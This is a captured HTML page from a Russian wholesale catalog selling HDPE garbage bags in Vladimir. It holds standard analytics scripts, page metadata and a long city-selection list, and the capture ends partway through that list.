

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-vladimir.ru/catalog/meshki-dlya-musora-pnd/
body_size: 70363
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(79628242, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/79628242" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора ПНД купить оптом по низким ценам у производителя МИРПАК-Владимир в Владимире    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора ПНД оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Владимире!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-vladimir.ru/catalog/meshki-dlya-musora-pnd/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-optom-vladimir.ru/catalog/meshki-dlya-musora-pnd/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-optom-vladimir.ru/catalog/meshki-dlya-musora-pnd/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора ПНД купить оптом по низким ценам у производителя МИРПАК-Владимир в Владимире">
<meta property="og:description" content="Купить Мешки для мусора ПНД оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Владимире!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Советская, д.56">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('vladimir@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">vladimir@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Владимир</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
